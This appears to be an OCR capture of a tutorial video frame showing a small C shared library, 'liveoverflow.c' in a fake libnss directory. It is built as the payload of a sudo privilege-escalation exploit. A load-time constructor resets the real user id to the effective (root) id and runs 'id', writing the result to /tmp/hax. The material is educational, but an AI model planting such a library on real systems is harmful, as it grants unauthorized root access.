 asd2.py U sudoenv.c U liveoverflow.c
episode13 > libnss_XXXX > C liveoverflow.c > ...
1 #include <stdio.h>
2
3 // gcc -shared -fPIC libnss_XXXX/liveoverflow.c -o libnss_XXXX/liveoverflow.so.2
4 void __attribute__ ((constructor)) setup(void) {
5 printf("WE DID IT!\n");
6 printf("WE DID IT!\n");
7 printf("WE DID IT!\n");
8 printf("WE DID IT!\n");
9 setreuid(geteuid(),geteuid());
10 system("id");
11 system("id>/tmp/hax");
12 }